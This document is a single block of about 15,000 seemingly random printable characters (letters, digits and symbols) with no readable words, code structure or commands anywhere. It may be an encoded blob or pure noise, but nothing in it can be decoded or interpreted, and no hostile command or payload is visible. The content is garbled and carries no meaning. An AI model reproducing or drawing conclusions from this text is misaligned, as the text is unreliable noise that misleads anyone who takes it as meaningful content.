&k&CY/2^wCIWuBo~(wr^f^tTr0}DhEsDrTtr&yps9ITur]BDr4NDh]BIdh)ue^R&|pK2hfq}E2ei+D|wd2qTyE~@A_}E;eu0es&0hAL-rhArE1RVy-e2;C9wdoS2Wxk9(D~0UX2sVW52E4r97K]wIA(VWy}^zutiUkDVpNC^U6eTx]|punWo6Iq-zDX-ptuDx2(ru+yO6~iOfz/pV2Cr6U;-p4BSp5+2is7I6|pWu|DB~;_VwzUux6VDuIEDu)pouI9Irh~Ix6OruUyWuA^wtd@hdEnTYLz4x1/iwSYIrd4Ou4EIt^Eww4&-6q(DwKfDu+D-rRyru&6rwC7-6Bxp/4)]QDeeKr7iy~};%W|2VWBzU}B{qC7-N&}rJh1:S~+1f}U^]VF6]B{UN07J0i(~Ou]hyxhry&p_ARyWxAhCp&6Lo0^wR]QS(&Sq]s^zNu//y~Asf-Co]@-xUA%A+k}t{VTx%kiIA49%Qs%yxWx0p}^~Kr(JDrr(Dr9Ik]z](-2pNqJoWWS_Drr%6-;rR2i~LUeekryDJIL)nq:s]EI|or(%TIw;KrfI0]OfN60BErroDrUCLrN(KIEYLrNLyrA)rWDUSrt;xrI^IrWA(rQL@U)s0wOn{Iukq0TTWrK(k+y({r]QSr+%{W}AuW4e_x12;r96-rrDKUyJD+fwB94%0e{E7Cx|y{Sr7:xETp(xAYxBSE^|yRuf+Ru:kn]:t+]f(n(iJWSiYSzk{s~Rhw;k{dik1XIkY_I20}VIwKyV0}U~%9utV)rEi0rxi0ru]tr]DtS]DSSuX+S]WT~xweA%+%(n%ef%EISVqV~IwUIJ%7A&)Ju%tRf^t-(p|4]IqQIBfEBh9Ay92NYWC2hxCxx+YFS91L^&-kx+qnhKhLSr1_^Yt_r9r)Yu;WI{Q&^7Y%S9)_uKFfxui)SCy2Vw1fS9NW^VeCI};EVxrdrwVCSk]5:A;oxh;nr97Jru9Nr99nx7IExzn}66+C:Aiu()sXrrSp6prY:&U@yx2e6h9ex|uXw/re/nr|Wrq75nrE0Jr/7nr&oDrQUBe6tpuTorO9RJrA&Iu]N-uAwdJ9orJ;KJ^A&pr}C:rwyprrCp|~SRC}@-|2~996p~h2Wru/Roh2dE77/-7)xJ9^sof/%4S+fTu1u-r_Nw2x@pu^5Ir5YWrorz:uOI:WxK6{znI{6u]%-])-DdiuDn(/WuY&(W]EnR]h]0]7:u]q6R:Iwir@E@]Q(+2OL2y6rn)~LS-w;hB7%s:pL-6A|:2JzUur5WxrUopr(oO56d:4xJJw6-:1Kz:DdI6~4VBC{zOy1o65)SI{hzq)|rY^KrJrr:rsoDr~nWO6)z62FrrA4+q|:rJrXKr&T+/Ki+;d1SV:1^i:1;z+(^(rIiixw_^hy4T:X%oBuzo~~z0d1LoWDtz:}I{rx(%zJQS+Q9Lr|Rx:_ixrIsrx%fUpV1YJ/n;Ie&%:EkdKW|yV:JN27S(~W2yI(iSu+hiwu1foUwJ:UCxEQ0yEfq6])2qwhhOE/_VOYB-D{}~-tw_IA:EzpKStyKDrWK@1y%^1yopWLu-z6{@U_W_h)+kV4(xirwf&%%A2hUuhVBNuV)kJt1~~IknAfB@RBNFw^);62-@d6tiJKOoRUoO]E5:Vr]dzFL@1d~d+/szUqL;D]0V1f0kD&RidX&%OR+k5f1zooFh|D]TKrokEiXYt6_UD_9x/%t]fxB(W_77^rr]~x;7/_yi;xA9FxFt6xR7L_ntX:nO9_77WS9kkxF7%_noA:nItr;9(:5AQrk5&_70pOE/fx6O_Lxo&Ow&T~A]FxDWw:Syw^|;/:Bep^pNB:{wxrwNYO9(5rrwOE~@rVknwE9(uuS}u_kLDdTWDFeL^UR1Jik1AikYF~AxNxTCEypn6V4h5_)];x2;dru;{Lx)yrkeK_4t9x/{O_/-{rx|Ox/QzLwpz:trdrkDF^)d1^Ip%pT|dEJ}&^~d4UqkrN+&4LJB0_}soS9++r]qwii^]:}9XDA76&u65VJ@6SRSWY@:4OWq|_+zVx{z%D9-yrWSU6UN]4/Dn11r|ULD/^+u{64-7O:_}WU~knpJoh5i0UL_+e5uDXdOxdDu1o)_JQtSsSDuC25r~4:Oi1zrrLzRA4L2Jzo5S6z^;fd5J1trkNy5CoJL;^DrS/LCE7p_rxd20fOC2})JI))utL1ts5pqEwL^W/)RdE5^AVIuCh@r7+Wrk9O~:Tk+R~s~oxCX74OCsps|@qO(&;TyuOhrp)nWkT+RNeSJ46IL/h1X4{1TSnDTX01T::LTX%5LoVK6Rir2;WJ(XRh5}-u2iqw]e&:uCsrT}@u7Ds02AqurI@pruAIFA{uFFpnDI(}Y(sLSU4ziudxD:LduU6UD4ByOw6y4UrJ^AkD/noUryC64yBx;R2Axr~_EEi@d1rkor)hxrIBdthk4zRB%dR}9zwu%J/C)twUVpR|orEA0zkYKKt(&yNtw+|KXy{z/UnQ^I1r%tpNYp|Lx(iL@yz7%D9;kr+^qRx;%d:i@fEt1d+{^IrtSr)phEo7dKUsB6YN5x(E-sf::9]4fw/-Qs@T:|psEufxoU)WLBBFEy5RT{5@61%2Xzs):LO&_5Qz4IWV_LO{x1~|DWFU{wxuYu;uQihYf2QudxNsoy9eC](S0rrNyrWzSr(S1N&N}5A/uU+fE(0+CzSpXkB{p)UJiDC]kFtC9zL90ufe&Nu%wU27@:9^4WO|{zDV4fxkx7%|%YS9~xR|itT_V9E9(;TYIJOuFDiyrxX;79S9~qWx;pwIr2@72XXxC%^sD2C&Yws;S:p;wDsEB+wIW+:USX^o91xp9}0^|Y:SJ(sISS6{n7::9kx_|%S9~Brr]@rw46_e}nXifTik-|6kUoV^-i&+~SU9)sxTxEyi6~yONDr1;&Eef(hB1IXB:n4zJq4B&k2Y:KT45BThQ{Lk~;0E%%_/;:Lur)r]isrE_ORT)0@@Ae)7YyrBIzEp&qEuRWDEx2rwfOwy-2-A~orEdFrr/9wyVt9p9-4Vsn2VDBDAx%zf/}IBfz@iyn4d^pswYn0E7]Tq4DC~2IC(zT1dI]^p5Bw/qu{:^~@do_oUqAyKL&dd_z}p_S5LFKTWXE|_SDx)2}]9VTsrqI9Fr2:nO4r_5^(nO5}Fo09;4:V1@T|YRBWdCYSD_]d_nU{5^~nN@R}d9-1U6&E(S@dUrOXfohIQ6VVn@9+D|^qp0^S0Xi^QTk(:hF5s^X1O&-k;LJVyUx6RyWS|rF0N(^TR0T|IrqyrFENfsSnp}w_pTJy%TX95L%}NX/f)KUY;XKo(rxBII2+F:h]x5ofqUUFKuu|rJ@yNru~_FU_zr&L:}p@po]6h:A1NF(Q(u@rtSSo17RoJSI06xWw~YIyD0~Nt@6Q%2{oOxINp4-{)nJtO0UsW_fd_nU+J/Dr]KF6(iNXhd_-fx5r@9L%_-y%+^U%99)w;sFFu@:9korUIyr9d_:96__yk6{B(S+/;_t21t:{--+6o%%d9d7r{VdyW&KW]eKs60rdXCI(//+oR%(i7^n/d7_B0@I|L_t29x1J^2N:izIwIxDtW7~EEWrEiSNz4U6YLd&7nSsfOTt}nQ1@XkULyO%6~qUDk7OF|rN~u&Y^:Xzs:1fi7s5Q]7(Jkt%Jy1Q|/6DN:Lr~sozS;A|+sdEq5BI]f&I]%k_]C5YLY|EqsorVDeFUYSrf1(N-Cs;F52~{NCNV]+stW42yzu:}%614X)_-USrSC|F^I;)Rt|t41zJ;Uxdwf2X%LJQxBQQD9NLKnNk2sh_%+5f7dY~@n5_hBR]SuxB@|EQu|px^+BuwJ9x:+@O1]qy@&|^1o1iKD2IwS_T0wuS/)@}K6:%_X5uC;Lp_5iRT|B(K5yh^_A(rIq/29O]_CW_{9eLuDN^wiW9u;97X(d9OYUE6kS}Dok%xdy0s4@fQ;d-A5s-0(rp7JID_OI&@/;@wYn1/0/kXJ1y/%:]40~h/B{y@4eWLwr)rEAwQuw;&r4p-W)hBq&qqU&60uN~0NWDJn)Jki)2BA]r]:w-}YS9U_f2V|)UzCSdA_z@nF:K^OzKT::nkX)&V5F16nF5^5Nx{wDyrXD{IXi&oJ7(JQt21/Ts0y7q9rISq~}Qh~ifL|7h4t99o|uD(w7L1eKY551u4_9y}o+6-A{RAI7hS744t27XXzOp9RD0ufNwQ9K]VON/r);sBJ/tC+p^e9CC]CfSR~0(0hNw{kAuCW+oNw~wQWf_CrQoowrowzUw|4WTNf6JLs/IwupyEEh6NoE2UtF_4wi&seOS9uDn|Jx:-ep;+n-rze9R(yk;u{_zRU|VB_6iJtS|A5Ru{6~y4DFpK^TKWF2{Af]XENrIW2xxTDLIuEsphDrLN+{xUu2w6koir@Xw6uo{YI91{J1+pTo(+XwLY~WTYxuILWEWioBY]Wu~WIV:p;pWy]x4UL&]FS-&k@/%X)_9e5sS@1F^{2D9^1C_0do@0(VT:0-)OzwKQ&Y]tR(2o5AIQYF&)fK5ExrntXsQAp0FiODJnW26tfDUrOSKU9ST6f^Fi:}W51LA4fU4V7qz4/@r&-T4wuw]ryyAEIQED%40~ER-NB%xehhriQE00BnrDIO|{](Y&hyRQyxyI{++5pRCSYQf9e;~SSufWnz(rB0wqs0ENeuXQ{_rT;f@T~0BB:IdrxCCu]L0(]zxn4BrAC1xkhx4WYNuu)~Y]o|pR9{zIq|07SW%y9ysBW]OB|RSwAr@C6WT-09S)|OOo4AhExrpDVF(R&TJxJow+K%_yrrd]f-Eyd7F0qkkzd+7%zKkkUR|EU-n+AUJqSST9VzkYf~&wxxdz~qpB+z^4~DhIKLzEwwC5{K+FF_+^:pDKKXi555ti%_JL|X4^~k@T^1L:xwqNI(y(F}x@s&xXix|CzxF(J%{JQYzCII6-Cf+uww^OD0SpVfJT&sh}squrr+FO%(JoJFFi95x200|WztX9Ff0F%J66txsV%/utyp(ySV]UVTwD4So|/]q4Di&KrI(ouI^TOJ}Ch(r6;2SuBwEV+{QRR4JO~QRrD&~WfE(NAy2KEBw0^wk~Vxh1+(u;YoIu~IIrYV+~~xTJp(]Vw7q~DoJJQ(WuC9hh0LK(T~SSoE]W|%T9eqCsNOsWKy49/9~u;VkyFwJJOwOi2w9p65Io9-&{-S~DWw9E0u0B^q7&totTNN-o~W9rur^2DAYp(p~@^^zzA%C@JUJ]]~FqS^yERk~RT4w]9uWxz]OW&i}Txzpn||Wk::5&fU6FRD_}dK%6@np-((w_(thTXL;OIDuzh|rYtzXAVU1_Q{Rn~D5id:WEwwp]O;{WNKB^xhT&C_FYr_&X-B&D)0FkY&T_is+(LXzKBy5_1_;Yi)oEk{SL^RT@QJVy0AT6{(WE+_Jr}4]h/2&B4IxiE((-)ToBC]x;FY(nx~R6WxDT6EQ;-DE2%kxwW:eI~z]xSUh)~rIABpxiRQ;E(+Exix}WBFW]q/TuL-Nz|rJVSEKCNO@p1(Rk;T_dhE+^+d0~iBOJSrtiR_iyfnVLkdN)6S|Bqp@}DoSJEoOr&uzurwW~xrr9o+O(oQx}~qVJBUpds^xJznCx&IfTCo_xo4SI_ux]rp_UD0rWzBzr];;x(4&oq:%9D~qYf0nV_eEYKVYSkAKCw}VQorRXSUx]@4{qYQ1ww2;d0I&Y{KordNzrudO0rx|7WIR1_oWSQUkStdLCVxE)IrEn0TReUzB&RK_Bz/{ix])iD9OuS(B5LdW(&sTLIX/:ACd;FOo)LdE-U]Jdh-EiWp0]0SI9LO~w{@7Ww;+5reVpTL~Eu(kOpOFQx|kI9+WSJ-XQXBL)r%5I@2d6rW/^t+Sk%Nu;eRyTV4ErW}wxDr6/RDR{Ve+{o|Wr^:oTIkB^nU}Fp~tB+4Iru(SChVW56CnW]S0Q%_WXfu+BkE-rrr~kW:kWx}TC9W;J~S5zOORoA_WF:y&xNYQD&~fxrrkTuuu6pDu|-LzORszU&fDRf)2UI9N4WipN}huA_Bt(:6DI2A:{wn9~d;(prXIz~@VJrusK&xIroNU+1Ok~BzorWQoDrrxep~uK6%OSK@EWAOoRezf{}tsqU44/I_n0_q+BX7Y@t&%]1Di%nDOrB/(_(7:rxtsL+C+EUQzuQ6Wp)iqiex^CL^y}IUpBd(:fntLiDoi|/dr-z_oIJ2zNWSI0~N/sRN|{0DI_pQB+SR{+y(;wW5os]uQ;iFh;Ofd^0-tki}|nIX27Wzun(B}e(]Jiu_X-u|kB1iNS6yOe6Np]IdRE|wUX^CfOKQ12_Ky(y1pzOxoRr)TYWzkwo+J6zy^dCxfCruCzd~-R:uCNdAuD(+;rorOukNxCDDhk;IWWVKyu^2&;C|9qC~Q4IN]-n9U}/dne9qRW9uR~oJ)zz+iu)yup&ixAew2wIAzfTW:5p_Oyqy:^+:DnXS2Y-uxCE_OF@FizL:d~Y7-J]}9LQYErES_BL6&]U+YkStrzNVW}2fWVQq6y-n%x9D-d(q)wQ1sKX&AyW/@V@Sxx|0rxe&(hh{(|dhArExB7|tkTCDBzK%_E9z]rrwCRp@dyfuu21VuE%0wkC]YwChKfQrNIYry0]DFUS]W++e0)SSTDDN6w&2]rz^6E^UrOBU]VDr;IWSWrfu}Uy0VCxU6(FW~QIq}N9&WrW/hzuRh0:BfQQ}9p4K6CT-h]~nUsyoTwsshxWord1:D6IVtV)0_@k;z|1q&uL]VrusDdeu9nNK&iDu~J(~{E_N:O5Y&kEyTJXDS}ArrrBBrEIdnpEVRhernuD}B6xTD@BCy~&LRy71Y^2&d6-siR:]Kx^XuCk)hBkydDuOI^0C@(BpqhYwo@C&7:-kO7Yn^-wt7{4hBhnFWEFWrretfC9opEzI]wFNo|^uTRAWrF|@WkSYs6;Y4-w^Et{ypr:phE()yDqnn6i%T)S(VoxI(ndKpdB06kRRqn]z4:RUB|Tr]O]szu;@L~|NE|t|zNp]J07d-W]:xXJICyDkSNOIhkdxQs2%:kowhxruexiqR;WrWS;/-XCrCy9+4:RBA6{4r)YIr7xIyJ~OK16-:tW_ER}o|;6E-Ed-tV:2Y1&N)@_OsQ4BTFf/n0](5IN|9VpuJ%}VEwB_~o_Sk@+dVSt@FF@z5&uN(quFE(|srUrF)/QxA+WDheVY{BJQoyzA4h]&FJw]_|77-_@RCF{RTx|u~{@LIC/zA((e_1qyiR-Qf5:@I{&y/hhpY-^kFCC~uULh^S:-uVVJTxUAJKxu}5DyVA-zfuLhqy4kLuiC]CEnuzTE_{~TL0-%ri]AhL|Td:0D|kNwzQrBWw%B7xwt;(O|2fV+-(@y|;Ddu9Ifrw~w44Cro0V|4OiWSVDf~zDf&YRz~(pu2Owrpip&-OhkW9~BUpur4urusID&h@]~Ae0uOO4fooxu}0E;dkurk^~rK2wr61}d4Vod1B6u)&xiWDBYtBkYes}d1(T-EtOkpkIuVi}xq1A)X)x-E%ueN5@uN6iYBo}Yh:VuBpp9S^}idz9-f0i-^Wq):]rxLnCYX0hx:hEY0Aq/sXpyDT%QDo0n]FW(}7_OuB|E0y4OC1/Npw9pEL9]IswQ]p^0w/J(uw@ID%KhAr9AT]2fpo|y]{-fR];0q^;fhuEQ6Qknp(-OB-opr~1Br&Qnoxrq&uoprEiJD1QE9QdLi)N-E9~BrBzLrrOpr+5{|BF+@qffht^QrDoOp(~owp%SEw&f0/2yr7wiWOY0p{;yWE|VW]nWihpQ}r~+I(fT]07TxhXW]n5qR^ALIkpfqKWDR6WLR^N0R^pEI-4%]%sSA/{]&6Soo;]}0dKoi:{U26_DAy/U|:Ky6F+dxT@0W~]FVui@r9(~O&_oAICSr&p-hOqSk@U+wT6F}&;(D72pX{YS}r9URpX}7yL};ykefrwo6UW5YI()EpfY;xky_USusB||iyV^_AX7fpNA]U{n(y4YorR&A+/y&E;u^IeNNqy+5u{+rIiJ0EuVnuR-{uQtUfqKCfDE1y92(pnVYre;rzWusB;{rfTw+ruW9fe0Ir|^hBxx}xVzyxiC0UI~dr9n}r@z%zz^wBw2;Eou|rwB{fei;y9~Ir9~NuN7(+R~wxupIkN^1WrNUrk7d]E(%uJ7FysBYI-o{VNSASo@Ch]qK]Y6nSJ1OBrWurxzExw1Y6;hrYeFhUpe@h57Kf|;{V;:^yKDX-5/4pXr@SXk_UL@o-Er-rFCtu+w&rwk2dBoS9/tOspx+z0u}9AeuhnY_S~xh%JYX~~eUEpS5VrAL6Vx%Q^Y1fsweOS7X5@fyr&7w%kVCNxdfs&u46xyLI0+|VRWC}De%zJW_+rq;QSu4CruC%xEd+]UYAEIhBDuAXD2DxKuYu~qUsquUsOkT)&VT7~UI7qIFspqY4ry_DrO&&OWSNIq5~O6TRTER/BVE0pd&fk()rWVn5qr%(OuRWDkEs&Vwyru1f-q9OxER9hro]up-IJrC&r]T+DN{k-^B%Sz+Wh^UBu^-iRBAJSJkIsqD5]^izrr5t^k%{O-z~+CsISYwXA^5(T~oh&p/XoB:{iryJh2)2re-N0u}qp^Q%~^RD@/n4BFhutSks+LnFUAU4k6UDSAO)J(I5|;|sBO4@4TI_Xh+}XY9Ndp|B%UzC~r+yunD(Tk&4^SEsIWwYiKCQ%I]6eFV)%0+oKYV6x69rh}rz%0-qWrSW_@~A%O90YSz:Jk::ihqqWOx::^pf1Eps_pReq:InVB:LsSACnr9+p{~uS0I12Wr+q^~-6-rA5Wi]R@U-pp6y4+sQ5Ep04Sru4Wr]{{w(X;6NEozWy~]XIFiu%oWD@xO0pWrUWq+htR]@+{C72+US)rreCix2q%]]XD]@NE}]ofD]NVh9uD-nAx^u|^qy@RV_0DO{wTR_4OdV60D+/nEO;RO~]U~JO6JLn{e{E64x(i;r]~nSW(fOWryr+]_SkR6^Tk7qA{Akk-LBQJBY^oTd^pTiOL_IDE%+0Y5Wp2|B;oES;I2x5J~p4K]q-QfrwrDEE^OOR0;(6xr(eWk]%N2y4XUO;^tB9:C:}]qE4-oxVEU]RB%LuOXVLKU~%7DVCW:z9iuy@eeSu0)JutJy64Ar]RV:LRhOk)uqQ9U(6WYi}WI~0XQByy%ro(oroB%(~EiEr(WxV(rzu}eVyE(A}0O6-hfzC|Yiu7}yJ1p:;C&]:h6]]K~B-2;EU^%q:zzru;I6DOu;DLo+|;2xdpCYEh}YD;w6KDRE)TzE()upp@:]pxY]LdJx^;+rw]sX/AI}rr-YDh|^rx-o0)UNBJQ}TtLFnxqo}hL_x9KTB9KQEJL|6tS0uiD(xepd62-NV(0]4(FkDWI06yr^|L%|DhKV-wX0Dr7-D|7rtFef|6w595eOwEX7AB@;rrTNuOAxtWK6KFd_:EYV+W@NrF~@DIS&~ww/I7DEoNhA2rXy}DipBN6SryT~hEXYS-@EC5(IzFTx(5|yiWst~w]11E(A}UT9Srohwp^CUwwnIrr;OW{RWruWrk;ezfV2DuW1tOQ&O~xoo_iioCYWA&:yV&SBzk-}Tzx5OpJSxpsS&_X1d_CKW_:U1RdhnYz_JLz/i~D2VuLex9164x}1AhEk~BJQ9/1T%iT0r{u}^qks]@oVd~K7kz-dqqnTS~E:4y1@0DR@6Iw_kFuDyAS6op+@sJTkqh&WQftd2}d@NJA(%Ap-|{+~SIVIf2WSWB0wXk@VE%teANT9%@nyQ0}y&o|56Wd_hexNn0E-1Wyw)nsQrOzO1pryNWkSC;py;5kI~xht5}EnBEJU6K@CJRw92-rBp1]x_+p+fOtf&oRU&Y-C2EruVyWw~IrI(+(ekKrfXWrwfURziz:E4O2&;i]}sr-yt{rIKiOsdR~qu5wCYdyiiVIx~o2U5+1S7KWz;D@:p(Ik_JprKOtxh0o/&SpeT^k_h04:_xo~dXu_JERRFhr;DWnr_:/QpUxTIUsRk@F-r}}Wwxf2kiWw~]z-F|OV{S5~A-46i:Xx{OqxkLFx29iSQ1E-LhEDfE^sWoz;fWe+/0wuw]77rW(i9XkI0nEqqn+qT+yt+i]}-A|Eqy]WTu0Eur:Di^wr_ootz99IVizu/_WS:5dT:]NuNY)x:56NdA5y6rVAt+&E2(_k|KQi/sRF%0Ur991:6i:+S;]W]RDRk-rIxfy@%ExOw46OCzKWk~+7Wy{9xCQk&pA-E)Kw-N:(2p_L9e6x_ntTufokCKIR~n(4;9Jh@Sx^SC1EOhN]f|(Dot56ofVys/dTdru05XS_]AA4IJnX]%0VqOQ2]X2-KDfkq%|C/~/)oCs6p9ipUiOu:2~VrR_;6tB{reusF0V:rY~n5-(VnS~p+x6p1tTYNiJIDhh/n9E{hTktLe&uAWu9iDUud::dzfNkrL4nkF_X5WYfp:BqQ}EXNW^V|N9nry1z{XD9Ir+20s1B{7/ft2hD9}~r0u20fI^JCi0+|+u@LE}^D|S+f2h]hu7Os47fE|Jo]FTrrrLp(r6xD4ek9F;YD]h@zUR4iqihsf|IKCpnDNy4ou6tLyFQLX2Uu&-_@p-F@pfy-kCO_Bd-FCJ/F5_]}dOXCp7&:FTz}p-ki]puD&K@NYW62zRJIr4VIr@pI@K%6r~&1uuhOr4UD&V+Ir}iWr46}/Qu~Y5O]sf_K4fXwWiX+Wf]L%txs(r~s-rFUpF9xK|FAkN}WB]+y~~KdJ}AsSr7;(%697LfJxN;:hR{L2U4~I}|Ud06eU{h_fV{|LsLh@2Eofrnr4BXy/N1xV2x)9t{@(pIkyxVQA|+zxDACACyLrw4dOqIfB;Lzy9B2|Ez}z2r|pqSFyyrAnxt+dF729B/E~ABnpDEO+(];L6-oO2/KFRUhT17:zr+pU;0pwS-&0Nfup0;Uwx;XTrxEuhrw0D|(R&d|DBySnrr+oNnD(pKA9Y{zUIy{su(e]~:t_0|fFA]RW]oDy+S+DrA(Ix^dS-sos]ns{A1KzpWCW;A)7wOKoe%1rnsqAUDwk+pk6WSxdY9hF-pxxnrs-01IFu}|2O;e)z|^JQ2)uN)d5CW]Lr;RF/xDrfS(+2Sdi1rEkSLxY:nF}Tt9Vz&~p~1f90_2JI(_-(&f@K@kzQLzL(y_C@Yf|0{w(BByryfrxBY4%Si5N6E;C)ODU&rA(J6+-|_9uAyifoh{KkqDKWS9:Unrt0]r75wz-sr:TSyYL%1r+uThXp:LJK::rYu;YI^%Y}_YQOL0+4EEOfA4]Nu/|C(w09owdONt0q5FWhrk-fwh@2ourVB}oIuy+_])EI9;/YrVAT(9YUk6S0kxUuL~~truh:LCo|ufn+4CLK{rQYnIOd]O@h&/uR9qz;7A10I%{ud}pSwy5S:%dw9OoITXk4K];CJpn~eXp@6r4hhe6@qRr~n%rf6X/ixp5RQXr4VInd:JR))NR-&s_5r5)WT2hu-N:y+Qix&D9du9rB6Ix9k{)({Q9q1Wi~ykxwh:9I0CrWfYY&qsYsU@)2F_)O%iqU+}S6_VS^@()6_pqJ}FO+:-)d6J:6Fo::S0rT%TLDywEsoy7)JQy2n%y5_QAt%19xoy91_K9uq%E@B90fW9D11V}1oUDy&z9T2-o9n_+6-An;As)pUr4fSy@{JQR5nY;wSupD0f%DsQ/|fr7;Ai+pNY2D/+o6^ynDX9wp{K7u2{nSf)NR(x/sfQT+UD]DN7y}xpBEuiI~y/9W5nddtrThu5rnBR{QAEwDWI;9kk_9ruRrR(T5KnKzC~W}ufk@e@%7)CurWx(%x{O7;^O5+^rp|oidk~pfYX-]e:K_Vrp]^4E(K:+iw66-0]x0u(IkrhpF@1(_tOC7y^D-d/k/T%6)Nh1nXw)%uEh~y9CJDnSxk)~BrUhrp~9UDo-(9xT-1N;0t5YeWSu@S0kCipYfWh4Iz~]0|DnxqsfL/d]0U@Iz@CN%77DWy9}KTny/9NXsX5xuod;V(@X&]I;]z2|:JV)dTs_Yyz4nEitf|od1xqRU~1oJE0T+ECsDhwir+OEN|eEx+]f%1SO7{STfEC/^0{OSOq^:xiTidUf]+++Kxoo^r:fYxuuD0X}w+thBtoyUITkz]SAuId9Jix~IXNqyEA0ER4DrO|Fuh]]NAO6rRukiC]io(RFrCECqxyIoo)Brr~r4C9kNIN~&FyOIy;QFR|pR56Q-eEwifJz]-DWId40+UW%|kweCS-(NITX5hDnBE-/IIeu}n^YdI7eopp0SCNfe~~]|{+~]Iswt~|0IRwww]9kwTQnW+y7hIhO4tX-y2AthqS0uk)upurkIEiiz&AOD7nLOEw-1WU|SdK7x|rVp|-hYO+-OCh^qTBW&x&&&SUqSu7puB@VrW+1yA&-stWr-fCC{S~D~4/d~krDrBh&+dU(d]RQJSkNUukVpK:_UBkxpXWhFFF;NSV1^D61)d((LO+fQTKRs]k299]y~7dU1Qu}}LrVf|u&~X-OdtfX/DYOBWt%u|ipuOunWuwDBppO&wuh)Ts&2X}9d+rWOJEp:u/)^I2x67UzYhkfI~@1E-exoty)oywfODzfFV}IVEL]1KIR+hQ7;|^B2oSEY;yR~wqCi{R&x]NkiD;YB@N~_UL|fyTfkhNuSxyBoE)@t6Irpy(1xS|~BuoOfR{Ku]6202_zz|4B~Qnq(t)(yYfDJALN2kWOBinBky{{%DhnJB7w7k|CBe/0zT(WYT{QC]Yz/iuwxqW1BL~/@9yo(_UkWkKWUSR6~OBy)FpFrBr+0rA]d6f+DOwKS-nIy|55%fnn|(+^]VKV::Yh-rN52-1]D+;4~Ou-1K%SYF7X7tKK@wrIS)L9yd^~fS+4yJUD@YY;fk)UQi:BV}J:1VVh5Y@4&)x%Bon]YF|eysUpI)t+-f___nKN_/Q2@ke&tXkf-)/UX)iDuUODzQ%Fd+rwC:xxiwIrSt0r@EuV+h1}krdQ06LuhI5hyBBBW]]1;kwS&wE+EUWIpi~)k;7I+rOBO]rAtiI&KK-k(}^SdkzXWywy_wr^7OpF~5FiI-U@]DRzwzurn~ud)1-kFfz}xERodD5w+x(kTOruAR0C7QtkOqdNX-rJioK{kDzIrkAUti2O7^hu~V+szCxr|p/AEEueKpWB|o6~9S0WD{~{(e27^xuy6AS+SBWpirX00f;tYB-;}4kstC0rIKo4I%VDQq97Jzuzs@pk-UL~hLehdBQKyuiJq;|BVdDrBV}0IkWWBzUqNWy;zw:tz:zA~:You5U/EnVLK:A&2OAkupr~2^Q-pR6h;B-R0I^qJiJ9pJTpw0V)EQ1NY6rQK4A_Q7IJ245B}%L)EY&U]nrr|Vr2swSN4QsoY%({@+&Xe19^YpLoInooWo)+NiX1_xhrhIW|nIIJ5u1^k}6%|u-r@OI4-OupxIfUyI91{x7C-qIhIs/eV9zE;|xA5CLIf@~-(0kWWI-pdo):TDC~))6F&^BrIR)_iz&W;(tz6pId})xop(%rpB|-y@Ixsq(2sDuhwRoo~urtBS-~iWxI-UrBAowoSJ0LWyzVzy+]:6x9:RpudNd}~Yy(6yz|^zIi@Uwtt@r0sR@RJIIVWxi;VRkEKD:TxJW(SF^RE&C6JE^29qAWJ%4T6K%S):eQ:EU-QxurFWTuKi@)pN-sdL7urrwktRuqxwNDx_|Jd5iWVru@q:r)i6|i%tn6qYniJnBwF;--|0eV&fU24WfLJ2F1-r])_qrw(~It~FL:K6)&f/Kfz(L_{|zrLSBDI6DN(16%SUfKe47/@d(Dot1r7uYV|hxz%:+BY%ru@W9BnpEwUdDI|hI9}x:CTEB(Wp)zyW;9s|E9FWuDXTSOR+s:ErVQe;7|f6hwpsFuyO@BdrA;WhqydDUtVOhhx|(DS-{@oJxq+:u+wiCC5ROhh]s]p{U1NIey-hxk(JrwCDERWJ(DLpBz4xS~;JB(SsWp}u&/+O)s;rT~~&Sii:JE-JBpd^h-(yB(rxrIAn^|Sr%6In}6uEthyxFtOw9~T5p}uJ~+Eoh{rt;y]+Az}6piCihzqF/-SSW44I)t1]ho@)TS4J%oT~z%-66Qk6Bp&RUDBCuTu~@W]pxTWkL76xxAC6Jx}%{O)]X-]}VU/{DVAp^KTUeK+0Wdh;5VI@5Ft(iC]{x0T_%iyV062Sydqe54|xW-rEo0uo;f]x(kORp9R@p1AL0^}XpepBFSRBY(ySA4XpA]4CRz:n^^^S/wTCsN/fCr&iSBD9_drYCt4_xEppV+7AESES]4dno%tkepNO9:;)fCT&V^n//XeYY]+xi]1RpsSspq@yqBR^wr9RLC]+WDuV:~i}r]+e9-i~iOY5IuW|r0ik~Tkq%oEE0)F]ATe^+xS^INo7eB(AA1XrCIkuTu(iBxRDTIW}|po+eR00i]nNS|Cx;(-Rqty(WA%I9r(x7usrIr6LD6K0/]O])L|EwO%-JTV]AprKT-Ws/kIwpxI}r^0]{0dTVhKEz|IuBkz6Kfxs&ii&}&qL|)CW9tzfruhsnrEdpiLUi+-5tzXkw9Lr_wK](su:kAYOy]Nu(D)nEz~php:r1q-E/;sU|&7k]w}nU_^|J1pzF:6VLFO^&XfT:tDSOrk6ANQ5iNpUKC0]Ay29Td7hh:QIrLW9^)fxuEA4^VnYd]AO6DN^0xx%}erSuxOU5d%w-6DsF/W0K^A_/nL1t}%SEQ5TE5-yrtz9-T9)]E|wrDk-7)N|)q|UoB7s]dQ{9eoRI:9LfS~Q{KOyIirxrW)tryB50OrY-W+xuwNIRrr7/]7x;F1D4FwVy%oEzNJyWi4k({e&7/@W5u7]]E:iu0^N(sE/XqD|{+^{wBr--(r1]]6~|L4BonrXsRk~syxOUyr]|~r]YButCn^W_+SUVf~qL}&+VpkB0(IyrOr;oNT{NI]BWI]AVLwnd]pdxyDyT;riKN&)&Or(6rrrnyrA)ErruBx0}0ruRuu-7y&A]]IUWdrANFoW5^W~Ouh-AOBNiUDEnp-~AF@U)D|V|uwRnOp}hJIfAppRdF}pEOuAY0In-VrI;or;p(p04ExDK~@(sOx]RSTp]OEJznuAYLpkopqC9o9n1Q0:DJh)2-D;0+96/-RU}-~dKRuYWRTXz-RCkRuCW-6TiO|_A(~SzOrkq0~SLBredQ/{YWKun6T-&p@fK:&+K:2hKT{WLWR];F0-/5)f51W~(OYEu+Qp(0hWFtWrwtdrx%s+%@o]e%CIY;~rf%-rDwoIe/xuYkDIrk;NuWt~ISnr7+9rDwX~fw)rEKEU~W;N7nwf%52u~wX+_rSdrF-uEXCrui|rtWkWNk-d;{J-EKppkz2+/{up]x~(N{5hhusp;eKzr@krrELfSYRrIIwruu_rkx:Ix]Ch_]K6uE2Sw9{hVtkhq|drOy}r]::(kwsE/p^Aq_SB&]_u:0/N)5:UNiN(E9eqCdLrkX:-u&IIro|r]dOrr~Qh0iF6xLfzx()~kNWk|-~rxWurk~-Sr--rrY_w/r